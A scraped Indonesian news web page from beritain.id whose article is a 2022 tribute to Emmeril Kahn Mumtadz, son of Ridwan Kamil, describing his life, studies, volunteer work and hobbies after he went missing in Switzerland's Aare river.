		</div><!-- .navbar-menu-slide-content -->

		<div class="navbar-menu-slide-footer">
			<ul class="remove-list">
				<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>			</ul>
			<p>
				Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved			</p>
		</div><!-- .navbar-menu-slide-footer -->

	</div><!-- .navbar-menu-slide-container -->
</nav><!-- .navbar-menu-slide -->

<nav class="navbar-main" id="navbar_main">
	<div class="container">
		
		<div class="navbar-main-flex">
			<div class="navbar-main-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-main-site-branding -->
					</div><!-- .navbar-main-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-main -->

<nav class="navbar-menu" id="navbar_menu">
	<div class="container">
		
		<div class="navbar-menu-flex">
			<div class="navbar-menu-menu">

				<div class="menu-menu-utama-container"><ul id="menu-menu-utama" class="menu"><li id="menu-item-24577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-23620" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li id="menu-item-26872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li id="menu-item-27791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li id="menu-item-25288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li id="menu-item-26998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li id="menu-item-23536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li id="menu-item-23621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li id="menu-item-23622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li id="menu-item-24177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li id="menu-item-24413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li id="menu-item-26468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li id="menu-item-30900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
			</div><!-- .navbar-menu-menu -->
		</div><!-- .navbar-menu-flex -->

		
	</div><!-- .container -->
</nav><!-- .navbar-menu -->

<!-- navbar mobile -->

<nav class="navbar-mobile" id="navbar_mobile">
	<div class="container">
		
		<div class="navbar-mobile-flex">

			<div class="navbar-mobile-menu-button">
				<span id="navbar_mobile_open_menu_slide">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg id="i-menu" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"  fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2">
    <path d="M4 8 L28 8 M4 16 L28 16 M4 24 L28 24" />
</svg>
				</span>
			</div><!-- .navbar-mobile-menu-button -->

			<div class="navbar-mobile-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-mobile-site-branding -->

			<div class="navbar-mobile-search-button">
				<span class="toggle-search-form-mobile">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>					
				</span>
			</div><!-- .navbar-mobile-search-button -->

		</div><!-- .navbar-mobile-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile -->
	
<div class="container">	
	</div>

<nav class="navbar-mobile-menu" id="navbar_mobile_menu">
	<div class="container">
		
		<div class="navbar-mobile-menu-flex">
			
			<div class="menu-menu-utama-container"><ul id="menu-menu-utama-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
		</div><!-- .navbar-mobile-menu-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile-menu -->

<section class="search-form-mobile" id="search_form_mobile">
	<div class="container">
		
		<div class="search-form-mobile-flex">
			
			<form action="https://www.beritain.id/" method="get">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="button" class="toggle-search-form-mobile">
		<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>	</button>
</form>
		</div><!-- .search-form-mobile-flex -->

	</div><!-- .container -->
</section><!-- .search-form-mobile -->





<main class="main" id="Main">
	<!-- <div class="iklan-footer">
 -->
		
	
					
		 <!-- </div>
 -->
	<div class="container">
		
		<div class="main-left">

			
			<div class="main-single">
				
									<div class="main-single-breadcrumbs">
						<div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://www.beritain.id/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> / </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://www.beritain.id/category/headline/" itemprop="item"><span itemprop="name">headline</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator"> / </span><span class="breadcrumbs__current">Namanya Emmeril Kahn Mumtadz</span></div><!-- .breadcrumbs --> 
					</div><!-- .main-single-breadcrumbs -->
				
				
				<div class="main-single-title">
					<h1><a href="https://www.beritain.id/namanya-emmeril-kahn-mumtadz/">Namanya Emmeril Kahn Mumtadz</a></h1>
				</div><!-- .main-single-title -->

				
				<div class="main-single-metadata">
					<div class="main-single-date">

						<span>
							5 Juni 2022 - 02:44 - 3 min read						</span>

					</div><!-- .main-single-date -->

					<div class="main-single-view"> 
						<i class="fa-solid fa-fire"></i> 154 views					</div><!-- .main-single-view -->


					<div class="metadata-box">
												<div class="main-single-admin">

							<a href="https://www.beritain.id/author/beritainportal/">Oleh Admin</a>

						</div><!-- .main-single-admin -->
						
												<div class="main-single-comments-count">

							<a href="#" id="comments_count"><i class="fas fa-comment"></i> Komentar: 0</a>

						</div><!-- .main-single-comments-count -->
											</div><!-- metadata-box -->
				</div><!-- .main-single-metadata -->

								<figure class="main-single-featured-image">
					<a itemprop="url" href="https://www.beritain.id/namanya-emmeril-kahn-mumtadz/"><img src="https://www.beritain.id/wp-content/uploads/2022/06/IMG-20220604-WA0028.jpg" alt="" /></a>					<figcaption>
											</figcaption>
				</figure><!-- .main-single-featured-image -->
				
				
				<div class="ads-single-top">
					<div class="ads-single-top-content">
											</div>
				</div>

				<div class="main-single-content">
					<p><strong>beritain.id &#8211; </strong>Eril. Begitu panggilan sayang yang disematkan keluarga untuk seorang anak laki-laki bernama Emmeril Kahn Mumtadz.</p>
<p>Eril adalah sosok anak, kakak, cucu, sepupu, teman, sahabat, dan rekan yang baik. Sangat baik. Jejak kebaikannya tersebar dan terasa, hingga orang di luar sana yang bahkan baru pertama kali mendengar namanya, ikut mendoakan Eril.</p>
<p>Ya. Kamis, 26 Mei 2022, Eril hilang saat berenang di Sungai Aare, Swiss. Dan pada hari Jumat, 3 Juni 2022, Eril dinyatakan telah meninggal dunia seiring keluarga telah mengikhlaskan Eril dan berkonsultasi dengan para ulama. Seruan salat ghaib kemudian diumumkan karena hingga dinyatakan meninggal dunia, Eril belum ditemukan.</p>
<p>Ya, mungkin Tuhan pun begitu menyayangi Emmeril Kahn Mumtadz hingga memanggilnya kembali, terlalu cepat.</p>
<p>Eril lahir di New York, saat sang ayah &#8211;Ridwan Kamil&#8211; tengah menempuh pendidikan di pendidikan S2 di Universitas California, Berkeley.        <div class="ray-inline-related">
            <h4 class="ray-inline-related-heading">
                Baca Juga:            </h4>
            <div class="ray-inline-related-posts">
                                <article class="ray-inline-related-post  postid-35788">
                    <figure class="ray-inline-related-post-image">
                        <a itemprop="url" href="https://www.beritain.id/kwarda-jabar-mobilisasi-pramuka-peduli-turun-ke-titik-bencana-longsor-cisarua-bandung-barat/"><img decoding="async" src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-20.35.36-711x450.jpeg" alt="" /></a>                    </figure>
                    <section class="ray-inline-related-post-entry">
                        <h4><a href="https://www.beritain.id/kwarda-jabar-mobilisasi-pramuka-peduli-turun-ke-titik-bencana-longsor-cisarua-bandung-barat/">Kwarda Jabar Mobilisasi Pramuka Peduli Turun ke Titik Bencana  Longsor Cisarua Bandung Barat</a></h4>
                                            </section>
                </article>
                            </div>
        </div>
</p>
<p>Eril kecil dikenal sebagai anak yang tekun mencari ilmu dari satu tempat ke tempat lain. Sepulang sekolah, ia akan langsung mengikuti les. Sedangkan pada akhir pekan, ia akan berlatih renang.</p>
<p>Jadwal belajar dan latihan yang padat tidak pernah membuat Eril mudah mengeluh. Ia selalu bersemangat dan mengingat betul kapan ia harus les atau berlatih renang. Satu banyak kelebihan Eril adalah daya ingatnya yang kuat. Sekali baca, ia langsung hafal apa yang dipelajarinya.</p>
<p>Berbekal ketekunan dan keuletan itu, Eril selalu berprestasi secara akademi, baik saat bersekolah di SD dan SMP Pondok Pesantren Darul Hikam Bandung maupun SMA Negeri 3 Bandung.</p>
<p>Eril bukan anak yang sering mengumbar mimpi atau cita-citanya. Eril adalah anak mandiri. Ketika mengejar cita-citanya, Eril tak pernah meminta ini-itu. Ia akan berusaha sendiri dengan sekeras-kerasnya, sebaik-baiknya.</p>
<p>Ambil contoh saat Eril ingin berkuliah di Institut Teknologi Bandung (ITB). Ia tidak pernah berkata-kata pada banyak orang, termasuk sepupu terdekatnya. Namun, ia tiba-tiba memberi kabar bahwa ia masuk ITB dengan jerih payahnya sendiri.        <div class="ray-inline-related">
            <h4 class="ray-inline-related-heading">
                Baca Juga:            </h4>
            <div class="ray-inline-related-posts">
                                <article class="ray-inline-related-post  postid-35672">
                    <figure class="ray-inline-related-post-image">
                        <a itemprop="url" href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/"><img decoding="async" src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260117-WA0026-675x450.jpg" alt="" /></a>                    </figure>
                    <section class="ray-inline-related-post-entry">
                        <h4><a href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/">Gandeng Menaker Yassierli, IJTI Siapkan Jurnalis Mandiri dan Kompeten di Era Digital</a></h4>
                                            </section>
                </article>
                            </div>
        </div>
</p>
<p>Meski sempat bercita-cita menjadi Arkeolog karena ingin menjelajahi dunia, Eril memilih untuk fokus di bidang mesin. Ada harapan besar, suatu saat nanti, ia bisa menjadi seperti idolanya, B.J Habibie.</p>
<p>Eril termasuk mahasiswa yang aktif di kampus. Ia kerap terlibat dalam beberapa kegiatan kampus seperti menjadi anggota Kabinet KM ITB selama dua tahun sejak 2017-2019. Selain itu, Eril juga menjadi anggota Himpunan Mahasiswa Mesin ITB.</p>
<p>Di tahun 2020, Eril menjadi asisten laboratorium Mekatronika FTMD ITB. Di tahun yang sama juga, Eril menjadi ambassador kampus Skill Up sejak Oktober 2020 hingga Februari 2021.</p>
<p>Sambil berkuliah, Eril sempat magang di beberapa perusahaan seperti PT Pindad pada periode Januari-Maret 2021 dan Badak LNG, Bontang Kalimantan Timur sejak Juli hingga September 2021.</p>
<p>Kendati sibuk berkegiatan di kampus, rasa kemanusiaan Eril tetap membara. Ya, ia merupakan pendiri Jabar Bergerak (Jaber) Zilenial. Jaber Zilenial adalah sebuah organisasi relawan pemuda yang bergerak di bidang kemanusiaan dan pendidikan.        <div class="ray-inline-related">
            <h4 class="ray-inline-related-heading">
                Baca Juga:            </h4>
            <div class="ray-inline-related-posts">
                                <article class="ray-inline-related-post  postid-35668">
                    <figure class="ray-inline-related-post-image">
                        <a itemprop="url" href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/"><img decoding="async" src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260116-WA0016-750x422.webp" alt="" /></a>                    </figure>
                    <section class="ray-inline-related-post-entry">
                        <h4><a href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/">Soroti Masalah Sampah, Menteri LH Ancam Pidanakan Pengelola Pasar Caringin!</a></h4>
                                            </section>
                </article>
                            </div>
        </div>
</p>
<p>&#8220;Buat organisasi relawan @jaberzillenial, berawal karena ingin punya organisasi yang mewadahi anak muda untuk membantu masyarakat terutama saat masa pandemi Covid-19 yang gapunya banyak pilihan,&#8221; tulis Eril di akun instagram pribadinya.</p>
<p>Dalam kesehariannya, Eril dikenal sebagai pribadi yang ramah dan sederhana. Eril selalu senang untuk membantu sesama. Sifat ramah Eril juga membuat ia mudah bergaul dan disukai banyak orang.</p>
<p>Oh, iya, Eril sangat menyukai sepak bola. Ia sering menggiring maupun menendang bola dari satu lapang ke lapang lain. Barcelona menjadi klub favoritnya. Jika Barcelona bermain, ia akan menyaksikan langsung di depan televisi. Sorak-sorainya selalu berdentum untuk menyambut kemenangan maupun keberhasilan Barcelona.</p>
<p>Selain sepak bola, Eril memiliki hobi bermain musik dan bermain game console. Ia terampil memainkan saxophone. Dalam beberapa kesempatan, ia kerap menampilkan kemampuannya bermain Saxophone.</p>
<p>25 Juni 2022, Eril akan berusia 23 tahun. Tak akan ada perayaan. Tak akan ada sukacita. Yang ada hanya satu doa. Doa agar Eril diampuni, dikasihi, dimaafkan dan ditempatkan di tempat yang mulia (surga) oleh Allah SWT.        <div class="ray-inline-related">
            <h4 class="ray-inline-related-heading">
                Baca Juga:            </h4>
            <div class="ray-inline-related-posts">
                                <article class="ray-inline-related-post  postid-35652">
                    <figure class="ray-inline-related-post-image">
                        <a itemprop="url" href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/"><img decoding="async" src="https://www.beritain.id/wp-content/uploads/2026/01/15-5a-600x450.jpeg" alt="" /></a>                    </figure>
                    <section class="ray-inline-related-post-entry">
                        <h4><a href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/">Jasa Raharja Purwakarta Bersama Unit Kamsel Pasang Papan Himbauan di Kampung Tertib Lalu Lintas Sebagai Upaya Preventif Kecelakaan</a></h4>
                                            </section>
                </article>
                            </div>
        </div>
</p>
				</div><!-- .main-single-content -->

				<div class="main-single-content-pagination">
									</div><!-- .main-single-content-pagination -->

				

				<div class="ads-single-bottom">
					<div class="ads-single-bottom-content">
											</div>
				</div>

				<div class="main-single-share">
					<div class="main-single-share-title">
						<span>Bagikan:</span>
					</div>
					<a class="fb" target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.beritain.id/namanya-emmeril-kahn-mumtadz/" title="Share on Facebook"><i class="fab fa-facebook-f"></i></a><a class="tw" target="_blank" href="https://twitter.com/share?text=Namanya Emmeril Kahn Mumtadz&url=https://www.beritain.id/namanya-emmeril-kahn-mumtadz/" title="Share on Twitter"><i class="fa-brands fa-x-twitter"></i></i></a><a class="wa" target="_blank" href="https://wa.me/?text=Namanya Emmeril Kahn Mumtadz%0Ahttps://www.beritain.id/namanya-emmeril-kahn-mumtadz/" title="Share on Whatsapp"><i class="fab fa-whatsapp"></i></a><a class="em" target="_blank" href="/cdn-cgi/l/email-protection#cff0bcbaada5aaacbbf281aea2aea1b6aeef8aa2a2aabda6a3ef84aea7a1ef82baa2bbaeabb5e9ada0abb6f2a7bbbbbfbcf5e0e0b8b8b8e1adaabda6bbaea6a1e1a6abe0a1aea2aea1b6aee2aaa2a2aabda6a3e2a4aea7a1e2a2baa2bbaeabb5e0" title="Share on Email"><i class="fas fa-envelope"></i></a>				</div><!-- .main-single-share -->

								<div class="main-single-author-box">
					<div class="main-single-author-box-image">

						<img alt='' src='https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>
					</div><!-- .main-single-author-box-image -->
					<div class="main-single-author-box-content">
						<h3>
							<a href="https://www.beritain.id/author/beritainportal/">Admin</a>
						</h3>
						<p></p>
					</div><!-- .main-single-author-box-content -->
				</div><!-- .main-single-author-box -->
				
								<div class="main-single-comments" id="main_single_comments">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/namanya-emmeril-kahn-mumtadz/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='2361' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1af2906339" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="217"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="e0374fc76d04b837b3c05523-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>
				
								<div class="main-single-related">
					
<h2>Postingan Terkait</h2>
<ul>
		<li>
		<article id="post-35788" class="post-related post-35788 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-kwarda-jabar">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/kwarda-jabar-mobilisasi-pramuka-peduli-turun-ke-titik-bencana-longsor-cisarua-bandung-barat/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-20.35.36-711x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/kwarda-jabar-mobilisasi-pramuka-peduli-turun-ke-titik-bencana-longsor-cisarua-bandung-barat/">Kwarda Jabar Mobilisasi Pramuka Peduli Turun ke Titik Bencana  Longsor Cisarua Bandung Barat</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35672" class="post-related post-35672 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-headline category-nasional tag-dirupsi-digital tag-ijti tag-kemnaker">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260117-WA0026-675x450.jpg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/">Gandeng Menaker Yassierli, IJTI Siapkan Jurnalis Mandiri dan Kompeten di Era Digital</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35668" class="post-related post-35668 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-empat-pengolahan-sampah-terpadu tag-hanif-faisol tag-pasar-caringin">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260116-WA0016-750x422.webp" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/">Soroti Masalah Sampah, Menteri LH Ancam Pidanakan Pengelola Pasar Caringin!</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35652" class="post-related post-35652 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-infoin category-kabarin">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/15-5a-600x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/">Jasa Raharja Purwakarta Bersama Unit Kamsel Pasang Papan Himbauan di Kampung Tertib Lalu Lintas Sebagai Upaya Preventif Kecelakaan</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35618" class="post-related post-35618 post type-post status-publish format-standard has-post-thumbnail hentry category-headline tag-ijti-jabar tag-kapolda-jabar">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/dukung-program-sauyunan-jaga-lembur-ijti-jabar-silaturahmi-ke-kapolda-jabar/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-09.58.50-675x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/dukung-program-sauyunan-jaga-lembur-ijti-jabar-silaturahmi-ke-kapolda-jabar/">Dukung Program Sauyunan Jaga Lembur, IJTI Jabar Silaturahmi Ke Kapolda Jabar</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35597" class="post-related post-35597 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/simpang-aceh-merdeka-digarap-pemkot-percepat-migrasi-ke-jaringan-bawah-tanah/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-12.12.07-600x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/simpang-aceh-merdeka-digarap-pemkot-percepat-migrasi-ke-jaringan-bawah-tanah/">Simpang Aceh-Merdeka Digarap, Pemkot Percepat Migrasi ke Jaringan Bawah Tanah</a>
			</h3>
		</article>
	</li>
	</ul>

				</div><!-- .main-single-related -->
				
			</div><!-- .main-single -->

			
		</div><!-- .main-left -->
		
		<div class="main-right main-right-sticky">
	<aside class="sidebar">

		
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Pos-pos Terbaru</h2>
		<ul>
											<li>
					<a href="https://www.beritain.id/kwarda-jabar-mobilisasi-pramuka-peduli-turun-ke-titik-bencana-longsor-cisarua-bandung-barat/">Kwarda Jabar Mobilisasi Pramuka Peduli Turun ke Titik Bencana  Longsor Cisarua Bandung Barat</a>
									</li>
											<li>
					<a href="https://www.beritain.id/tingkatkan-kesadaran-berlalu-lintas-jasa-raharja-karawang-pasang-spanduk-di-klari-karawang-barat-dan-cikampek/">Tingkatkan Kesadaran Berlalu Lintas, Jasa Raharja Karawang Pasang Spanduk Di Klari, Karawang Barat, Dan Cikampek</a>
									</li>
											<li>
					<a href="https://www.beritain.id/jasa-raharja-sukabumi-dan-satlantas-polres-sukabumi-survei-tkp-kecelakaan-tabrak-lari-di-cisande/">Jasa Raharja Sukabumi dan Satlantas Polres Sukabumi Survei TKP Kecelakaan Tabrak Lari di Cisande</a>
									</li>
											<li>
